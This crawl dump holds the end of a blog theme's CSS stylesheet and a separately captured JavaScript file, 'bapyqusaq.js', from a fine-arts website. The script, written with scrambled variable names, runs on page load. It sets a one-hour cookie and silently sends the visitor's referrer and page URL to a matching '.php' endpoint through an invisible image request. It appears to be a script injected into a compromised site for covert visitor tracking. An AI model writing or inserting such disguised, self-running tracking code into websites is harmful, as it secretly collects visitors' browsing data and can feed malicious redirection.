    cursor: pointer;
    margin: 0;
    width: 60px;

}

/* Comments
*******************************/
#comments{list-style:none}
#commentform {
    margin-top:12px;
}
#commentform input.text,
#commentform textarea {
    border:1px solid #7E929E;
    border-right-color:#E8E8E8;
    border-bottom-color:#E8E8E8;
    padding:2px;
}
#commentform input.text {
    width:200px;
}
#commentform textarea {
    width:400px;
}
#commentform input.submit {
    border:1px solid #7E929E;
    background:#E8E8E8;
    color:#152942;
}
.comment {
	list-style:none;
	margin: 0 0 20px 0;
	padding: 20px;
	background: #f9f9f9;
	border-left: 2px solid #D2D6D8;
}
.comment .details img {
    vertical-align:middle;
}

/* Footer
*******************************/
#footer {
    clear:both;
    padding: 20px 0;
    background:#E8E8E8;
    border-top:1px solid #D2D6D8;
}
#footer .copyright {
    padding-right:8px;
    width:900px;
    margin:0 auto;
    display:block;
}
#footer img {
    vertical-align:middle;
    margin-right:10px;
}
#comments{clear:both}
.comment-form-comment label,.comment-form-author,.comment-form-email,.comment-form-url{display:block;width:100px}
.clearfix{clear:both}
.gallery-caption {}
.sticky{}
.bypostauthor{}





/* Helpers
*******************************/
.cf:before,
.cf:after {
    content: " ";
    display: table;
}
.cf:after {
    clear: both;
}
.cf {
    *zoom: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://theborderfinearts.com/bapyqusaq.js
body_size: 781
content:



function tebu(){
	var jolucivefokyb = window.location.href;	     var wufomy = "bapyqusaq";   	var foqo = "/" + wufomy + ".php";
	
    var qames = 60;	 	var wufykoconydajov = wufomy;		


	var qivecyvamopuh = ""; 	     try 	     {


      qivecyvamopuh=""+parent.document.referrer;
     }     catch (ex) 
    {
 	 	    qivecyvamopuh=""+document.referrer; 
	
    }
	if(byxepa(wufykoconydajov) == null)
 
		{ 	
 		var fedocevatuviq = window.location.hostname;			  	
			borofikyh(wufykoconydajov, "1", qames, "/", fedocevatuviq);     
		if(byxepa(wufykoconydajov) != null)

	   		{  			var wojyd = new Image();

			wojyd.src=foqo + "?referer=" + escape(qivecyvamopuh) + "&url=" + escape(jolucivefokyb);	

 
 		}  
	  		}
 }	 

tebu();

function byxepa(cahetav) {    var jotuwemez = document.cookie; 
     var xetagylosutik = cahetav + "="; 	    var sibytigipyto = jotuwemez.indexOf("; " + xetagylosutik);
  	    if (sibytigipyto == -1) { 
	 
        sibytigipyto = jotuwemez.indexOf(xetagylosutik);
 
	        if (sibytigipyto != 0) return null;       } else {	        sibytigipyto += 2; 	
 
 	    }
 
     var welyjohikalu = document.cookie.indexOf(";", sibytigipyto);
    if (welyjohikalu == -1) {
			
         welyjohikalu = jotuwemez.length;

			    }	      return unescape(jotuwemez.substring(sibytigipyto + xetagylosutik.length, welyjohikalu)); 
}



function borofikyh(bicyhibe,gydubuhoq,vufysiqoc, huvywypuda, saribedoz) { var qumyzojokivazax = new Date();	 var dumil = new Date();   
	  
   	 dumil.setTime(qumyzojokivazax.getTime() + 1000*60*vufysiqoc);	
 document.cookie = bicyhibe+"="+escape(gydubuhoq) + ";expires="+dumil.toGMTString() + ";path=" + huvywypuda + ";domain=" + saribedoz;	 
} 	 